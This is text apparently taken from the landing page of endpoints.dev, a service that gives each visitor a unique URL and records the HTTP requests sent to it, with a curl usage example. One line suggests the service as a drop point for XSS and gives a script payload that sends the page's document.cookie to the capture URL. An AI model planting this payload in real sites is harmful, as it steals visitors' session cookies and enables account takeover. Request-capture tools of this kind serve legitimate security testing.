 endpoints.dev
unique endpoint
https://1470d24625.endpoints.dev
V getting started V
Use your unique endpoint wherever you need. We'll store the details of any HTTP request and display them below.
Try it out with a GET request from your browser, a curl request from the terminal:
curl -H "Content-Type: application/json" -d '{"message":"hello world"}' https://1470d24625.endpoints.dev
or use endpoints.dev as a drop point for your XSS escapades:
<script>new Image().src="https://1470d24625.endpoints.dev/?cookie="+document.cookie;</script>
HTTP Method Source IP Path Query Params Body Headers
made with 🍺 + ⚡ by boz
feedback@endpoints.dev